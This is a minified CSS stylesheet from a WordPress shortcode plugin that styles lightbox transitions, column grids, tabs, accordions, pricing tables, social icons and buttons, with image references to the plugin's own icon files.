button.mfp-arrow-right,.mfp-zoom-in.mfp-removing button.mfp-arrow-left{opacity:0}.mfp-zoom-in.mfp-removing .mfp-figure{transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg,.mfp-zoom-in.mfp-removing .mfp-preloader{opacity:.01}.mfp-title{padding:20px 30px;display:block;position:relative;text-rendering:optimizeLegibility;line-height:16px;background:#e3e3e3;background:rgba(0,0,0,.05);color:#999;font-size:.85em;text-align:left}.mfp-title{background:0 0;padding:.4em 0;color:#fff;display:inline;background:#000;background:rgba(0,0,0,.5);box-shadow:.8em 0 0 rgba(0,0,0,.5),-.8em 0 0 rgba(0,0,0,.5);margin:0;line-height:2.1em}.mfp-title a{color:#fff}.tw-one-half{width:48%}.tw-one-third{width:30.66%}.tw-two-third{width:65.33%}.tw-one-fourth{width:22%}.tw-three-fourth{width:74%}.tw-one-fifth{width:16.8%}.tw-two-fifth{width:37.6%}.tw-three-fifth{width:58.4%}.tw-four-fifth{width:79.2%}.tw-one-sixth{width:13.33%}.tw-five-sixth{width:82.67%}.tw-one-half,.tw-one-third,.tw-two-third,.tw-three-fourth,.tw-one-fourth,.tw-one-fifth,.tw-two-fifth,.tw-three-fifth,.tw-four-fifth,.tw-one-sixth,.tw-five-sixth{margin-right:4%;margin-bottom:25px;float:left}.tw-column-last{margin-right:0 !important;clear:right}.tw-tabs-shortcode p{display:none}.tw-tabs-shortcode .tw-tab-content p{display:inline}ul.tw-tabs{margin:0 0 10px;padding:0;position:relative;z-index:3}.generatedcontent .content ul.tw-tabs{margin-bottom:0}ul.tw-tabs li{display:block;width:auto;padding:0;float:left;margin-bottom:0;margin-left:0;list-style-type:none;background-color:#dcdcdc;background-color:rgba(0,0,0,.05)}ul.tw-tabs li a{display:block;text-decoration:none;width:auto;padding:6px 20px;line-height:30px;border-style:solid;border-color:#dcdcdc;border-color:rgba(0,0,0,.15);border-width:1px 1px 0 0;margin:0;font-size:13px;color:#555}ul.tw-tabs li a:hover{color:#333}ul.tw-tabs li.ui-tabs-active a{position:relative;margin:0 0 0 -1px;border-bottom:none}#footer ul.tw-tabs li.ui-tabs-active a{background-color:#222}#footer ul.tw-tabs li a{border-color:#555;padding:0 15px}#footer ul.tw-tabs{border-color:#555}ul.tw-tabs li:first-child a.active{margin-left:0}ul.tw-tabs li:first-child a{border-width:1px 1px 0}.tw-tab-content{-webkit-font-smoothing:subpixel-antialiased;border-top:1px solid #dcdcdc !important;border-color:rgba(0,0,0,.15);margin-top:-1px;padding-top:40px !important;padding-left:0 !important;padding-right:0 !important}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#fff}ul.tw-tabs:before,ul.tw-tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tw-tabs:after{clear:both}ul.tw-tabs{zoom:1}.tw-postshortcode{margin:30px 0}.tw-postshortcode,.tw-postshortcode p{font-size:12px !important;line-height:1.75em !important}h3.title-shortcode{display:block;font-size:24px;line-height:28px}h3.title-shortcode a{text-decoration:none}.tw-postshortcode .date{display:block;font-size:10px;margin-bottom:10px;letter-spacing:0px;text-transform:none;margin-top:10px}.tw-postshortcode h3,.tw-postshortcode h3 a{font-size:18px !important;margin-bottom:5px;line-height:22px}.tw-postshortcode .articleinner{margin-bottom:40px}.tw-postshortcode .thumbnailarea{margin-bottom:15px}.tw-divider{margin:10px 0 40px;text-align:center;border-bottom-style:solid;border-bottom-width:1px;border-color:#dcdcdc;border-color:rgba(0,0,0,.15);height:12px}.tw-divider h5{line-height:20px !important}.tw-divider span{background:#333;padding:5px 10px;color:#fff;height:12px;margin-bottom:-10px;font-size:10px;text-transform:uppercase;letter-spacing:1px}.tw-toggle .tw-toggle-trigger{display:block;padding:15px 15px 15px 37px;background:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-plus.png) no-repeat 15px center;border:1px solid #f3f3f3;background-color:#f3f3f3;background-color:rgba(245,245,245,.85);border-color:rgba(245,245,245,.95);outline:0;text-transform:none;letter-spacing:normal;font-weight:400;font-size:1em;line-height:1em;margin:0;margin-top:3px;cursor:pointer;font-weight:700;color:#000}.tw-toggle .tw-toggle-trigger:hover{background-color:#eee;background-color:rgba(230,230,230,.85);border-color:rgba(230,230,230,.95);text-decoration:none}.tw-toggle .tw-toggle-trigger.active,.tw-toggle .tw-toggle-trigger.active:hover{background-color:rgba(230,230,230,.85);border-color:rgba(230,230,230,.95);background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-minus.png);text-decoration:none}.svg .tw-toggle .tw-toggle-trigger{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-plus.svg);background-size:16px}.svg .tw-toggle .tw-toggle-trigger.active,.svg .tw-toggle .tw-toggle-trigger.active:hover{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-minus.svg);background-size:16px}.tw-toggle .tw-toggle-container{display:none;overflow:hidden;padding:15px;border-top:0;background-color:#fff;border:1px solid #fff;border-top:none}.tw-accordion .tw-accordion-trigger{display:block;padding:15px 15px 15px 37px;background:#f9f9f9 url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-plus.png) no-repeat 15px center;border:1px solid #f3f3f3;background-color:#f3f3f3;background-color:rgba(245,245,245,.85);border-color:rgba(245,245,245,.95);outline:0;text-transform:none;letter-spacing:normal;font-weight:400;font-size:1em;line-height:1em;margin:3px 0 0 !important;cursor:pointer;font-weight:700;color:#000}.tw-accordion .tw-accordion-trigger a,.tw-accordion .tw-accordion-trigger a:hover{text-decoration:none !important;color:#333}.tw-accordion .ui-state-focus{outline:none}.tw-accordion .tw-accordion-trigger:hover{background-color:#eee;background-color:rgba(230,230,230,.85);border-color:rgba(230,230,230,.95);text-decoration:none}.tw-accordion .tw-accordion-trigger.ui-state-active{background-color:#eee;background-color:rgba(230,230,230,.85);border-color:rgba(230,230,230,.95);background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-minus.png);text-decoration:none}.svg .tw-accordion .tw-accordion-trigger{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-plus.svg);background-size:16px}.svg .tw-accordion .tw-accordion-trigger.ui-state-active{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/toggle-minus.svg);background-size:16px}.tw-accordion .ui-accordion-content{padding:15px;background-color:#fff;border:1px solid #fff;border-top:none}.tw-accordion .ui-accordion-content p:last-child{margin:0}.tw-accordion .ui-icon{margin-right:7px}.tw-pricing-table{list-style:none;margin:0;padding:0;font-size:16px}.tw-pricing-table div{list-style:none}.tw-pricing-table>div{margin-right:4%;margin-bottom:20px;list-style:none;text-shadow:none;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;border:1px solid rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05);-moz-box-shadow:0 0 10px rgba(0,0,0,.05);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.tw-pricing-table .tw-pricing-header{background:#333;text-align:center;padding:20px 0}.tw-pricing-table .tw-pricing-header h5{color:#fff;color:rgba(255,255,255,.75);font-size:17px;margin:0;padding:0 20px 20px;font-weight:700;border-bottom:1px solid rgba(255,255,255,.15);letter-spacing:normal}.tw-pricing-table .tw-pricing-cost{color:#fff;font-size:48px;line-height:1em;padding-top:20px;font-weight:400}.tw-pricing-table .featured .tw-pricing-header{background:#00a498;color:#fff}.tw-pricing-table .featured .tw-pricing-header h5{color:#fff;color:rgba(255,255,255,.75);border-bottom:1px solid rgba(255,255,255,.15)}.tw-pricing-table .tw-pricing-per{font-size:.786em;color:#fff;color:rgba(255,255,255,.75)}.tw-pricing-table .tw-pricing-content{background:#fff;font-size:.857em;text-align:center}.tw-pricing-table .tw-pricing-content ul{margin:0 !important;padding:0 !important;list-style:none !important}.tw-pricing-table .tw-pricing-content ul li{margin:0 !important;padding:10px 20px !important;border-bottom:1px solid #eee;list-style:none !important}.tw-pricing-table .tw-pricing-content ul li:nth-child(2n+2){background:#f9f9f9}.tw-pricing-table .tw-pricing-button{background:#fff;text-align:center;border-top:1px solid #fff;padding:20px}.tw-pricing-table .tw-pricing-button .tw-button{float:none;margin:0 auto}.safari .tw-social-icon{-webkit-transition:none !important;transition:none !important}.tw-social-icon{display:inline-block;text-indent:999999px;border:none;outline:none;padding:0;margin:0 2px 2px;width:40px;height:40px;background:#e9e9e9;background-repeat:no-repeat;background-position:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:color .3s ease-out,background .3s ease-out;transition:color .3s ease-out,background .3s ease-out}.tw-social-icon:hover{background-color:#e3e3e3}.tw-social-icon.twitter{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/twitter.png)}.tw-social-icon.facebook{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/facebook.png)}.tw-social-icon.dribbble{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/dribbble.png)}.tw-social-icon.instagram{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/instagram.png)}.tw-social-icon.google{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/google.png)}.tw-social-icon.pinterest{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/pinterest.png)}.tw-social-icon.linkedin{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/linkedin.png)}.tw-social-icon.rss{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/rss.png)}.tw-social-icon.stumble{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/stumbleupon.png)}.tw-social-icon.vimeo{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/vimeo.png)}.tw-social-icon.youtube{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/youtube.png)}.svg .tw-social-icon{background-size:20px}.svg .tw-social-icon.twitter{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/twitter.svg)}.svg .tw-social-icon.facebook{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/facebook.svg)}.svg .tw-social-icon.dribbble{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/dribbble.svg)}.svg .tw-social-icon.instagram{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/instagram.svg)}.svg .tw-social-icon.google{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/google.svg)}.svg .tw-social-icon.pinterest{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/pinterest.svg)}.svg .tw-social-icon.linkedin{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/linkedin.svg)}.svg .tw-social-icon.rss{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/rss.svg)}.svg .tw-social-icon.stumble{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/stumbleupon.svg)}.svg .tw-social-icon.vimeo{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/vimeo.svg)}.svg .tw-social-icon.youtube{background-image:url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/icons/youtube.svg)}.tw-button,a.tw-button,.tw-postshortcode a.more-link{background-color:#333;color:#fff;cursor:pointer;display:inline-block;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1;padding:11px 14px 11px;position:relative;text-decoration:none;font-size:12px;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;border:none}.tw-button:hover,a.tw-button:hover,.widget a.tw-button:hover,.tw-postshortcode a.more-link:hover{background:#111 !important}.tw-postshortcode span.more-link{display:block}.tw-postshortcode a.more-link{display:block;float:left}.tw-button:hover,a.tw-button:hover,.tw-postshortcode a.more-link:hover{color:#fff !important}.tw-button.custom:hover,a.tw-button.custom:hover{background:#000 !important}a.more-link,a.tw-button,.tw-button{margin-top:15px}a.tw-button.shortcode{margin-top:0 !important;margin-bottom:15px}.tw-button.small{font-size:10px}.tw-button.medium{font-size:12px;padding:10px 12px 11px !important}.tw-button.large{font-size:14px;padding:12px 14px 13px !important}.tw-button.huge{font-size:14px;padding:22px 25px !important}.tw-button.red{background:#c60108}.tw-button.orange{background:#e97f02}.tw-button.yellow{background:#ecba09}.tw-button.green{background:#8fbe00}.tw-button.blue{background:#00a8c6}.tw-button.purple{background:#490a3d}.tw-button.purple:hover,.tw-button.blue:hover,.tw-button.green:hover,.tw-button.yellow:hover,.tw-button.orange:hover,.tw-button.red:hover{background:#333}.tw-post-break{position:relative;float:none;margin:40px auto 30px;display:inline-block;min-width:100% !important;max-width:100% !important;background:transparent url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/loading.gif) center no-repeat}.svg .tw-post-break{background:transparent url(//productvision.pl/wp-content/plugins/themewich-shortcodes/css/../images/loading-spin.svg) center no-repeat}.tw-full-bg-image{display:block;position:relative;padding-left:99999px;margin-left:-99999px;padding-right:99999px;margin-right:-99999px;background-position:center;background-attachment:fixed;background-color:#222;background-size:cover !important;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;padding-bottom:75px;padding-top:100px;background-position:center;overflow:hidden}body.chrome .tw-full-bg-image{z-index:-1}.tw-post-break .tw-opacity{position:absolute;top:0;left:0;width:100%;height:100%}.tw-post-break .tw-parallax-content{position:relative}@media only screen and (max-width:767px){.tw-one-half,.tw-one-third,.tw-two-third,.tw-three-fourth,.tw-one-fourth,.tw-one-fifth,.tw-two-fifth,.tw-three-fifth,.tw-four-fifth,.tw-one-sixth,.tw-five-sixth{width:100%}}